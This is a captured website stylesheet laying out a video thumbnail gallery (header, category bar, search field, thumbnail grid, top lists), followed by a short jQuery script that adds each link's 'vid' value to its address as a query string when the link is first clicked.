	margin-left: 0px;
	letter-spacing: -1pt;
	line-height: 22px;
}
select {
	background-color: #669;
	border: 3px solid #669;
	color: #CCC;
	font-family: Tahoma, Geneva, sans-serif;
	font-size: 11px;
	font-weight: bold;
	padding: 0px;
	margin-top: 2px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
.buttons a {
	display: inline-block;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #CCC;
	text-decoration: none;
	line-height: 26px;
	height: 26px;
	padding-right: 6px;
	padding-left: 6px;
	border: 1px solid #333;
}
.buttons a:hover {
	color: #FFF;
	background-color: #000;
	border-top-color: #666;
	border-right-color: #666;
	border-bottom-color: #666;
	border-left-color: #666;
	box-shadow: 0 0 5px 0 #666;
	background: linear-gradient(top, #222222, #000000);
	background: -webkit-linear-gradient(top, #222222, #000000);
	background: -moz-linear-gradient(top, #222222, #000000);
	background: -o-linear-gradient(top, #222222, #000000);
}
#logo {
	background-image: url(bg-tr.png);
	height: 50px;
	width: 167px;
	float: left;
}
#logo:hover {
	background-color: #080808;
}
#header {
	width: 100%;
	height: 50px;
	background-color: #000;
	min-width: 1260px;
	position: fixed;
	left: 0px;
	top: 0px;
	z-index: 1000;
	opacity: 0.9;
}
#h_wrapper {
	width: 1260px;
	margin-right: auto;
	margin-left: auto;
}
#shadow {
	height: 65px;
	width: 100%;
	clear: both;
}
#categories {
	background-color: #080808;
	width: 100%;
	position: fixed;
	left: 0px;
	top: 50px;
	z-index: 999;
	line-height: 26px;
	opacity: 0.98;
	color: #333;
}
#cats_wrapper {
	width: 1260px;
	margin-right: auto;
	margin-left: auto;
}
.ups {
	position: fixed;
	left: 50%;
	top: 50px;
	margin-left: -50%;
	-webkit-box-shadow: 0px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow:    0px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow:         0px 4px 2px rgba(0, 0, 0, 0.3);
	width: 100%;
	background-color: #26231C;
}
.navy {
	float: left;
	margin-top: 11px;
	margin-left: 15px;
}
#hnavigator {
	background-color: #000;
	height: 32px;
	width: 100%;
	clear: both;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #000;
	position: fixed;
	opacity: 0.98;
	z-index: 1000;
}
#hnavwrapper {
	width: 1260px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 5px;
	font-weight: normal;
	color: #3a3a3a;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
}
#headwrap {
	float: left;
	margin-top: 26px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #e8e841;
	width: 990px;
	line-height: 16px;
	margin-left: 10px;
}
.hnavlnk {
	float: left;
	margin-top: 4px;
	margin-right: 125px;
	margin-bottom: 4px;
	margin-left: 4px;
}
#search {
	float: right;
	margin-top: 10px;
}
#search input[type="text"] {
	outline:none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	line-height: 26px;
	font-weight: normal;
	color: #1C1B1B;
	width: 200px;
	height: 26px;
	border: 1px solid #666;
	background-image: url(s.png);
	background-repeat: no-repeat;
	background-position: 5px 2px;
	background-color: #666;
	padding-left: 30px;
	margin: 0px;
	box-shadow:inset 0 0 3px 0 #444;
}
#search input[type="text"]:focus {
	background-color: #FFF;
	box-shadow: 0 0 10px 0 #666;
}
.thumbs {
	width: 1260px;
	clear: both;
	margin-right: auto;
	margin-left: auto;
}
.thumbs2 {
	width: 1254px;
	clear: both;
	margin-right: auto;
	margin-left: auto;
}
.search {
	float: right;
	margin-top: 8px;
	margin-bottom: 8px;
}
#simp {
	background-color: #FFF;
	border: 2px solid #FFF;
	font-family: Tahoma, Geneva, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #333;
	margin: 0px;
	padding: 2px;
}
#sbutt {
	background-color: #000;
	border: 1px solid #000;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	font-family: Tahoma, Geneva, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #FFF;
	padding: 3px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	text-shadow:0 -1px 0px #000;
	line-height: 14px;
}
#media {
	background-color: #080808;
	width: 1254px;
	margin-right: auto;
	margin-left: auto;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #e8e841;
	margin-top: 10px;
	margin-bottom: 10px;
	border: 1px none #000;
}
.thumb {
	width: 246px;
	background-color: #080808;
	border: 1px solid #000;
	margin: 2px;
	float: left;
}
.thumb:hover {
	box-shadow: 0 0 6px 0 #333;
	border-top-color: #02a6e8;
	border-right-color: #02a6e8;
	border-bottom-color: #02a6e8;
	border-left-color: #02a6e8;
}
.thumb:hover .desc {
	color: #FFF;
}
.thumb a img {
	margin: 3px;
}
.thumb:hover a img {

}
.thumb .cat {
	font-size: 18px;
	font-weight: bold;
	text-align: center;
	letter-spacing: -1pt;
	color: #02a6e8;
	line-height: 24px;
	margin-right: 3px;
	margin-left: 3px;
	display: block;
	text-transform: uppercase;
}
.thumb .vid {
	line-height: 24px;
	text-align: center;
	display: block;
	margin-right: 3px;
	margin-left: 3px;
}
.thumb .desc {
	font-family: Arial, Helvetica, sans-serif;
	text-transform:capitalize;
	font-size: 13px;
	color: #e8e841;
	line-height: 15px;
	display: block;
	height: 16px;
	overflow: hidden;
	margin-right: 4px;
	margin-left: 4px;
	margin-top: 2px;
	margin-bottom: 2px;
}
.date {
	float: left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #979696;
	margin-left: 4px;
	line-height: 16px;
	background-image: url(eye.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 16px;
	margin-bottom: 2px;
}
.rate {
	float: left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #666;
	margin-left: 8px;
	line-height: 16px;
	background-image: url(clock.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 16px;
}
.drate {
	float: right;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #666;
	margin-right: 4px;
	margin-left: 8px;
	line-height: 16px;
	background-image: url(calendar.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 16px;
}
.catz_block {
	width: 1255px;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 10px;
	margin-top: 15px;
	clear: both;
	display: block;
	height: 25px;
}
.catz_link {
	float: left;
	margin-left: 15px;
}
.catz_link a {
	line-height: 24px;
	background-color: #02a6e8;
	color: #FFF;
	padding: 6px;
}
.catz_link a:hover {
	color: #02a6e8;
	text-decoration: none;
	background-color: #000;
}
.catz_txt {
	line-height: 24px;
	float: left;
	margin-left: 15px;
}
.catz_sign {
	float: left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 20px;
	color: #FFF;
	font-weight: bold;
	letter-spacing: -1pt;
}
.cats {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #666;
	float: left;
	margin-bottom: 4px;
	margin-left: 4px;
	line-height: 14px;
}
.srcitem {
	float: right;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #666;
	margin-right: 4px;
	margin-left: 4px;
	line-height: 14px;
}
.navi {
	height: 32px;
	width: 1220px;
	margin-right: auto;
	margin-left: auto;
	border: 1px none #666;
	margin-top: 3px;
	margin-bottom: 3px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	font-family: Arial, Helvetica, sans-serif;
	color: #e8e841;
	font-size: 18px;
	clear: both;
	text-align: center;
	font-weight: bold;
	line-height: 30px;
	letter-spacing: -1pt;
}
.toplist {
	width: 1254px;
	margin-right: auto;
	margin-left: auto;
	height: 110px;
	background-color: #080808;
	border: 1px none #0e0c0b;
	color: #FFF;
	margin-top: 8px;
	clear: both;
}
.desc2 {
	line-height: 18px;
	height: 22px;
	overflow: hidden;
	display: block;
	color: #666;
	text-align: center;
}
.inf {
	line-height: 18px;
	color: #ccc;
	text-align: center;
	display: block;
}
.tthumb {
	width: 184px;
	border: 1px none #450140;
	margin: 5px 12px 5px 13px;
	float: left;
	text-align: left;
}
.tthumb a img {
	margin: 2px;
	border: 1px none #333;
	height: 135px;
	width: 180px;
}
.tthumb a img:hover {
	box-shadow: 0 0 66px 0 #666666;
	border-top-color: #F06;
	border-right-color: #F06;
	border-bottom-color: #F06;
	border-left-color: #F06;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
.collumn {
	float: left;
	width: 188px;
	margin-top: 5px;
	margin-bottom: 3px;
	margin-left: 13px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: normal;
	color: #666;
	text-align: left;
	padding-left: 5px;
	display: block;
	line-height: 18px;
}
.collumn a {
	line-height: 22px;
	width: 100%;
	margin-left: 3px;
}
.dash {
	border-right-width: 1px;
	border-right-style: none;
	border-right-color: #1C1C1C;
	border-top-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
#fix {
	height: 25px;
	clear: both;
}
.a45 {
	height: 25px;
}
#back-top {
	background-color: #000;
	background-image: url(top.png);
	right: 50%;
	bottom: 0px;
	height: 48px;
	width: 52px;
	position: fixed;
	margin-right: -26px;
}
#media tr td table tr td {
	color: #FFF;
}
.tab ,.cattd{
	width: 1254px;
	background-color: #080808;
	border: 0px;
	margin-top: 2px;
	margin-bottom: 2px;
}
#des{
	font-size: 11px;
	line-height: 13px;
	float: left;
	width: 750px;
	margin: 10px 0px 0px 10px;
}

.cattd a {
	color: #e8e841;
	text-decoration: none;
	padding: 2px 6px 2px 6px;
	margin-right: 5px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	text-transform:capitalize;
}
.cattd a:hover {
	color: #FFF;
}
.cattd span {
	display: block;
	font-size: 12px;
	color: #02a6e8;
	line-height: 18px;
	margin-top: 4px;
	margin-bottom: 4px;
}

--- FILE ---
content_type: application/javascript
request_url: http://dreamtwinks.com/js/rotate.js
body_size: 166
content:
$(document).ready(function(){
   $('a').each(function(){
      if ($(this).attr('vid')) {
         $(this).bind('click', function(){
             $(this).attr('href', $(this).attr('href')+ '?' + $(this).attr('vid'));
            $(this).unbind('click');
         });
      }
   });
});